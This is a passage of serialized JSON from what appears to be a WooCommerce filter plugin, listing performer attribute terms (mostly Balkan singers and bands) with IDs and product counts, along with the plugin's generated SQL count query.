Aleksi\u0107","slug":"seka-aleksic","term_group":0,"term_taxonomy_id":245,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":245},{"term_id":288,"name":"Selma Bajrami","slug":"selma-bajrami","term_group":0,"term_taxonomy_id":288,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":288},{"term_id":473,"name":"Semir \u0106eri\u0107 Koke","slug":"semir-ceric-koke","term_group":0,"term_taxonomy_id":473,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":473},{"term_id":371,"name":"Senidah","slug":"senidah","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":371},{"term_id":457,"name":"\u0160erif Konjevi\u0107","slug":"serif-konjevic","term_group":0,"term_taxonomy_id":457,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":457},{"term_id":105,"name":"Severina","slug":"severina","term_group":0,"term_taxonomy_id":105,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"41","filter":"raw","term_order":"0","value":105},{"term_id":415,"name":"Sinan Saki\u0107","slug":"sinan-sakic","term_group":0,"term_taxonomy_id":415,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":415},{"term_id":274,"name":"Sla\u0111a Allegro","slug":"slada-allegro","term_group":0,"term_taxonomy_id":274,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":274},{"term_id":385,"name":"Slavko Banjac","slug":"slavko-banjac","term_group":0,"term_taxonomy_id":385,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":385},{"term_id":450,"name":"Sloba Radanovi\u0107","slug":"sloba-radanovic","term_group":0,"term_taxonomy_id":450,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":450},{"term_id":305,"name":"Sne\u017eana \u0110uri\u0161i\u0107","slug":"snezana-durisic","term_group":0,"term_taxonomy_id":305,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":305},{"term_id":258,"name":"Sre\u0107ko Kre\u010dar","slug":"srecko-krecar","term_group":0,"term_taxonomy_id":258,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":258},{"term_id":366,"name":"Stoja","slug":"stoja","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":366},{"term_id":435,"name":"Suzana Brankovi\u0107","slug":"suzana-brankovic","term_group":0,"term_taxonomy_id":435,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":435},{"term_id":147,"name":"Tamara Milutinovi\u0107","slug":"tamara-milutinovic","term_group":0,"term_taxonomy_id":147,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":147},{"term_id":312,"name":"Tanja Savi\u0107","slug":"tanja-savic","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":312},{"term_id":380,"name":"Tea Tairovi\u0107","slug":"tea-tairovic","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":380},{"term_id":405,"name":"Tifa","slug":"tifa","term_group":0,"term_taxonomy_id":405,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":405},{"term_id":372,"name":"Tijana eM","slug":"tijana-em","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":372},{"term_id":122,"name":"Toma Zdravkovi\u0107","slug":"toma-zdravkovic","term_group":0,"term_taxonomy_id":122,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":122},{"term_id":321,"name":"Tony Cetinski","slug":"tony-cetinski","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":321},{"term_id":429,"name":"To\u0161e Proeski","slug":"tose-proeski","term_group":0,"term_taxonomy_id":429,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":429},{"term_id":395,"name":"Tozovac","slug":"tozovac","term_group":0,"term_taxonomy_id":395,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":395},{"term_id":287,"name":"Tribal","slug":"tribal","term_group":0,"term_taxonomy_id":287,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":287},{"term_id":244,"name":"Tropico band","slug":"tropico-band","term_group":0,"term_taxonomy_id":244,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":244},{"term_id":442,"name":"Uro\u0161 \u017divkovi\u0107","slug":"uros-zivkovic","term_group":0,"term_taxonomy_id":442,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":442},{"term_id":317,"name":"Van Gogh","slug":"van-gogh","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":317},{"term_id":437,"name":"Vanesa","slug":"vanesa","term_group":0,"term_taxonomy_id":437,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":437},{"term_id":375,"name":"Vanja Mijatovi\u0107","slug":"vanja-mijatovic","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":375},{"term_id":404,"name":"Vera Matovi\u0107","slug":"vera-matovic","term_group":0,"term_taxonomy_id":404,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":404},{"term_id":384,"name":"Vesna Zmijanac","slug":"vesna-zmijanac","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":384},{"term_id":280,"name":"Viki Miljkovi\u0107","slug":"viki-miljkovic","term_group":0,"term_taxonomy_id":280,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":280},{"term_id":320,"name":"Vlado Georgiev","slug":"vlado-georgiev","term_group":0,"term_taxonomy_id":320,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":320},{"term_id":412,"name":"YU Grupa","slug":"yu-grupa","term_group":0,"term_taxonomy_id":412,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":412},{"term_id":118,"name":"Zdravko \u010coli\u0107","slug":"zdravko-colic","term_group":0,"term_taxonomy_id":118,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":118},{"term_id":133,"name":"\u017deljko Joksimovi\u0107","slug":"zeljko-joksimovic","term_group":0,"term_taxonomy_id":133,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":133},{"term_id":378,"name":"\u017deljko Samard\u017ei\u0107","slug":"zeljko-samardzic","term_group":0,"term_taxonomy_id":378,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":378},{"term_id":444,"name":"Zorana Mi\u0107anovi\u0107","slug":"zorana-micanovic","term_group":0,"term_taxonomy_id":444,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":444},{"term_id":299,"name":"Zorica Brunclik","slug":"zorica-brunclik","term_group":0,"term_taxonomy_id":299,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":299}],"result":{"76":"51","105":"41","106":"18","114":"57","115":"13","116":"18","118":"20","119":"4","121":"19","122":"12","123":"15","130":"18","133":"29","147":"6","150":"77","151":"21","236":"10","237":"29","238":"3","242":"7","243":"1","244":"6","245":"20","246":"1","247":"8","248":"21","249":"2","250":"76","251":"27","252":"6","253":"18","254":"12","255":"13","256":"6","257":"26","258":"12","259":"1","260":"1","261":"22","262":"12","263":"7","264":"51","266":"7","267":"24","268":"6","269":"1","270":"26","271":"12","273":"51","274":"12","278":"3","279":"4","280":"9","281":"1","282":"3","283":"7","284":"9","285":"2","286":"12","287":"1","288":"1","289":"12","290":"6","293":"30","294":"3","295":"6","296":"18","297":"1","299":"1","301":"13","304":"1","305":"1","306":"12","310":"12","311":"1","312":"7","313":"20","314":"18","315":"6","316":"6","317":"1","318":"1","319":"1","320":"1","321":"7","322":"6","324":"25","325":"6","326":"6","353":"6","356":"6","357":"6","358":"6","360":"13","361":"1","362":"1","363":"6","364":"1","365":"7","366":"12","367":"6","371":"18","372":"6","374":"12","375":"6","376":"6","377":"6","378":"6","379":"24","380":"24","381":"24","382":"5","384":"6","385":"6","386":"6","387":"6","388":"6","389":"24","391":"5","394":"12","395":"18","396":"6","397":"6","398":"1","400":"6","401":"6","403":"6","404":"6","405":"6","407":"6","408":"6","411":"6","412":"6","413":"6","414":"6","415":"12","416":"6","423":"6","424":"6","425":"6","426":"6","427":"6","428":"6","429":"6","430":"6","431":"6","433":"6","435":"6","436":"12","437":"6","442":"18","443":"6","444":"12","445":"6","447":"24","448":"6","449":"6","450":"12","451":"6","457":"6","458":"6","459":"6","463":"6","465":"6","467":"6","469":"5","472":"6","473":"6","474":"6","475":"6"}},{"taxonomy":"pa_izvodjac","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_izvodjac","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"264":264,"273":273,"304":304,"251":251,"374":374,"271":271,"250":250,"249":249,"365":365,"270":270,"397":397,"293":293,"311":311,"253":253,"313":313,"407":407,"367":367,"459":459,"116":116,"451":451,"362":362,"447":447,"316":316,"474":474,"463":463,"472":472,"114":114,"386":386,"319":319,"257":257,"448":448,"119":119,"324":324,"465":465,"377":377,"290":290,"243":243,"123":123,"424":424,"296":296,"318":318,"389":389,"106":106,"326":326,"436":436,"242":242,"360":360,"427":427,"353":353,"431":431,"388":388,"285":285,"398":398,"376":376,"403":403,"130":130,"379":379,"364":364,"425":425,"387":387,"267":267,"259":259,"256":256,"289":289,"269":269,"281":281,"284":284,"283":283,"467":467,"294":294,"315":315,"394":394,"382":382,"445":445,"238":238,"115":115,"121":121,"411":411,"430":430,"325":325,"356":356,"278":278,"363":363,"428":428,"358":358,"322":322,"255":255,"254":254,"266":266,"282":282,"263":263,"237":237,"248":248,"236":236,"469":469,"400":400,"423":423,"433":433,"357":357,"262":262,"314":314,"247":247,"279":279,"151":151,"246":246,"286":286,"268":268,"443":443,"449":449,"475":475,"261":261,"252":252,"414":414,"413":413,"396":396,"297":297,"361":361,"408":408,"310":310,"401":401,"306":306,"381":381,"260":260,"301":301,"426":426,"458":458,"76":76,"416":416,"150":150,"391":391,"295":295,"245":245,"288":288,"473":473,"371":371,"457":457,"105":105,"415":415,"274":274,"385":385,"450":450,"305":305,"258":258,"366":366,"435":435,"147":147,"312":312,"380":380,"405":405,"372":372,"122":122,"321":321,"429":429,"395":395,"287":287,"244":244,"442":442,"317":317,"437":437,"375":375,"404":404,"384":384,"280":280,"320":320,"412":412,"118":118,"133":133,"378":378,"444":444,"299":299},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (264,273,304,251,374,271,250,249,365,270,397,293,311,253,313,407,367,459,116,451,362,447,316,474,463,472,114,386,319,257,448,119,324,465,377,290,243,123,424,296,318,389,106,326,436,242,360,427,353,431,388,285,398,376,403,130,379,364,425,387,267,259,256,289,269,281,284,283,467,294,315,394,382,445,238,115,121,411,430,325,356,278,363,428,358,322,255,254,266,282,263,237,248,236,469,400,423,433,357,262,314,247,279,151,246,286,268,443,449,475,261,252,414,413,396,297,361,408,310,401,306,381,260,301,426,458,76,416,150,391,295,245,288,473,371,457,105,415,274,385,450,305,258,366,435,147,312,380,405,372,122,321,429,395,287,244,442,317,437,375,404,384,280,320,412,118,133,378,444,299) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":264,"name":"Aca Lukas","slug":"aca-lukas","term_group":0,"term_taxonomy_id":264,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":264},{"term_id":273,"name":"Aco Pejovi\u0107","slug":"aco-pejovic","term_group":0,"term_taxonomy_id":273,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":273},{"term_id":304,"name":"Adele","slug":"adele","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":304},{"term_id":251,"name":"Adil","slug":"adil","term_group":0,"term_taxonomy_id":251,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"27","filter":"raw","term_order":"0","value":251},{"term_id":374,"name":"Aleksandra Bursa\u0107","slug":"aleksandra-bursac","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":374},{"term_id":271,"name":"Aleksandra Mladenovi\u0107","slug":"aleksandra-mladenovic","term_group":0,"term_taxonomy_id":271,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":271},{"term_id":250,"name":"Aleksandra Prijovi\u0107","slug":"aleksandra-prijovic","term_group":0,"term_taxonomy_id":250,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"76","filter":"raw","term_order":"0","value":250},{"term_id":249,"name":"Aleksandra Radovi\u0107","slug":"aleksandra-radovic","term_group":0,"term_taxonomy_id":249,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":249},{"term_id":365,"name":"Allegro band","slug":"allegro-band","term_group":0,"term_taxonomy_id":365,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":365},{"term_id":270,"name":"Amar Gile","slug":"amar-gile","term_group":0,"term_taxonomy_id":270,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":270},{"term_id":397,"name":"Ana Bebi\u0107","slug":"ana-bebic","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":397},{"term_id":293,"name":"Ana Bekuta","slug":"ana-bekuta","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":293},{"term_id":311,"name":"Ana Nikoli\u0107","slug":"ana-nikolic","term_group":0,"term_taxonomy_id":311,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":311},{"term_id":253,"name":"Anastasija","slug":"anastasija","term_group":0,"term_taxonomy_id":253,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":253},{"term_id":313,"name":"Andreana \u010ceki\u0107","slug":"andreana-cekic","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":313},{"term_id":407,"name":"Angellina","slug":"angellina","term_group":0,"term_taxonomy_id":407,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":407},{"term_id":367,"name":"Ba\u0111i","slug":"badji","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":367},{"term_id":459,"name":"Baja Mali Knind\u017ea","slug":"baja-mali-knindza","term_group":0,"term_taxonomy_id":459,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":459},{"term_id":116,"name":"Bajaga","slug":"bajaga","term_group":0,"term_taxonomy_id":116,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":116},{"term_id":451,"name":"Bane Bojani\u0107","slug":"bane-bojanic","term_group":0,"term_taxonomy_id":451,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":451},{"term_id":362,"name":"Bane Lali\u0107 &amp; MVP","slug":"bane-lalic-mvp","term_group":0,"term_taxonomy_id":362,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":362},{"term_id":447,"name":"Barbara Bobak","slug":"barbara-bobak","term_group":0,"term_taxonomy_id":447,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":447},{"term_id":316,"name":"Bijelo dugme","slug":"bijelo-dugme","term_group":0,"term_taxonomy_id":316,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":316},{"term_id":474,"name":"Boris Re\u017eak","slug":"boris-rezak","term_group":0,"term_taxonomy_id":474,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":474},{"term_id":463,"name":"Breskvica","slug":"breskvica","term_group":0,"term_taxonomy_id":463,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":463},{"term_id":472,"name":"Bucoli\u0107i","slug":"bucolici","term_group":0,"term_taxonomy_id":472,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":472},{"term_id":114,"name":"Ceca","slug":"ceca","term_group":0,"term_taxonomy_id":114,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"57","filter":"raw","term_order":"0","value":114},{"term_id":386,"name":"Corona","slug":"corona","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":386},{"term_id":319,"name":"Dado Polumenta","slug":"dado-polumenta","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":319},{"term_id":257,"name":"\u0110ani","slug":"dani","term_group":0,"term_taxonomy_id":257,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":257},{"term_id":448,"name":"Danica Crnogor\u010devi\u0107","slug":"danica-crnogorcevic","term_group":0,"term_taxonomy_id":448,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":448},{"term_id":119,"name":"Dara Bubamara","slug":"dara-bubamara","term_group":0,"term_taxonomy_id":119,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":119},{"term_id":324,"name":"Darko Lazi\u0107","slug":"darko-lazic","term_group":0,"term_taxonomy_id":324,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"25","filter":"raw","term_order":"0","value":324},{"term_id":465,"name":"Dejan Kosti\u0107","slug":"dejan-kostic","term_group":0,"term_taxonomy_id":465,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":465},{"term_id":377,"name":"Dejan Mati\u0107","slug":"dejan-matic","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":377},{"term_id":290,"name":"Dejan Petrovi\u0107 Big Band","slug":"dejan-petrovic-big-band","term_group":0,"term_taxonomy_id":290,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":290},{"term_id":243,"name":"Dejana Eri\u0107","slug":"dejana-eric","term_group":0,"term_taxonomy_id":243,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":243},{"term_id":123,"name":"Dino Merlin","slug":"dino-merlin","term_group":0,"term_taxonomy_id":123,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"15","filter":"raw","term_order":"0","value":123},{"term_id":424,"name":"Dragan Jovanovi\u0107","slug":"dragan-jovanovic","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":424},{"term_id":296,"name":"Dragana Mirkovi\u0107","slug":"dragana-mirkovic","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":296},{"term_id":318,"name":"Dubioza kolektiv","slug":"dubioza-kolektiv","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":318},{"term_id":389,"name":"D\u017eej","slug":"dzej","term_group":0,"term_taxonomy_id":389,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":389},{"term_id":106,"name":"D\u017eenan Lon\u010darevi\u0107","slug":"dzenan-loncarevic","term_group":0,"term_taxonomy_id":106,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":106},{"term_id":326,"name":"Edita","slug":"edita","term_group":0,"term_taxonomy_id":326,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":326},{"term_id":436,"name":"Elma","slug":"elma","term_group":0,"term_taxonomy_id":436,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":436},{"term_id":242,"name":"Emina Jahovi\u0107","slug":"emina-jahovic","term_group":0,"term_taxonomy_id":242,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":242},{"term_id":360,"name":"Emir \u0110ulovi\u0107","slug":"emir-djulovic","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":360},{"term_id":427,"name":"Enes Begovi\u0107","slug":"enes-begovic","term_group":0,"term_taxonomy_id":427,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":427},{"term_id":353,"name":"Era Ojdani\u0107","slug":"era-ojdanic","term_group":0,"term_taxonomy_id":353,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":353},{"term_id":431,"name":"Esma Red\u017eepova","slug":"esma-redzepova","term_group":0,"term_taxonomy_id":431,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":431},{"term_id":388,"name":"ET","slug":"et","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":388},{"term_id":285,"name":"Fantastic band","slug":"fantastic-band","term_group":0,"term_taxonomy_id":285,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":285},{"term_id":398,"name":"FM","slug":"fm","term_group":0,"term_taxonomy_id":398,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":398},{"term_id":376,"name":"Gasttozz","slug":"gasttozz","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":376},{"term_id":403,"name":"Goci band","slug":"goci-band","term_group":0,"term_taxonomy_id":403,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":403},{"term_id":130,"name":"Halid Be\u0161li\u0107","slug":"halid-beslic","term_group":0,"term_taxonomy_id":130,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":130},{"term_id":379,"name":"Hurricane","slug":"hurricane","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":379},{"term_id":364,"name":"Ilda \u0160auli\u0107","slug":"ilda-saulic","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":364},{"term_id":425,"name":"In Vivo","slug":"in-vivo","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":425},{"term_id":387,"name":"Indira Radi\u0107","slug":"indira-radic","term_group":0,"term_taxonomy_id":387,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":387},{"term_id":267,"name":"Ivana Selakov","slug":"ivana-selakov","term_group":0,"term_taxonomy_id":267,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":267},{"term_id":259,"name":"Jala Brat","slug":"jala-brat","term_group":0,"term_taxonomy_id":259,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":259},{"term_id":256,"name":"Jala Brat &amp; Buba Corelli","slug":"jala-brat-buba-corelli","term_group":0,"term_taxonomy_id":256,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":256},{"term_id":289,"name":"Jana","slug":"jana","term_group":0,"term_taxonomy_id":289,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":289},{"term_id":269,"name":"Jelena Karleu\u0161a","slug":"jelena-karleusa","term_group":0,"term_taxonomy_id":269,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":269},{"term_id":281,"name":"Jelena Kostov","slug":"jelena-kostov","term_group":0,"term_taxonomy_id":281,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":281},{"term_id":284,"name":"Jelena Rozga","slug":"jelena-rozga","term_group":0,"term_taxonomy_id":284,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":284},{"term_id":283,"name":"Jelena Toma\u0161evi\u0107","slug":"jelena-tomasevic","term_group":0,"term_taxonomy_id":283,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":283},{"term_id":467,"name":"Jovana Paji\u0107","slug":"jovana-pajic","term_group":0,"term_taxonomy_id":467,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":467},{"term_id":294,"name":"Katarina Gruji\u0107","slug":"katarina-grujic","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":294},{"term_id":315,"name":"Keba","slug":"keba","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":315},{"term_id":394,"name":"Kerber","slug":"kerber","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":394},{"term_id":382,"name":"Kika","slug":"kika","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":382},{"term_id":445,"name":"Konstrakta","slug":"konstrakta","term_group":0,"term_taxonomy_id":445,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":445},{"term_id":238,"name":"Lapsus band","slug":"lapsus-band","term_group":0,"term_taxonomy_id":238,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":238},{"term_id":115,"name":"Lepa Brena","slug":"lepa-brena","term_group":0,"term_taxonomy_id":115,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":115},{"term_id":121,"name":"Lexington","slug":"lexington","term_group":0,"term_taxonomy_id":121,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"19","filter":"raw","term_order":"0","value":121},{"term_id":411,"name":"Lexington band","slug":"lexington-band","term_group":0,"term_taxonomy_id":411,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":411},{"term_id":430,"name":"Magazin","slug":"magazin","term_group":0,"term_taxonomy_id":430,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":430},{"term_id":325,"name":"Magla band","slug":"magla-band","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":325},{"term_id":356,"name":"Marija Miki\u0107","slug":"marija-mikic","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":356},{"term_id":278,"name":"Marija 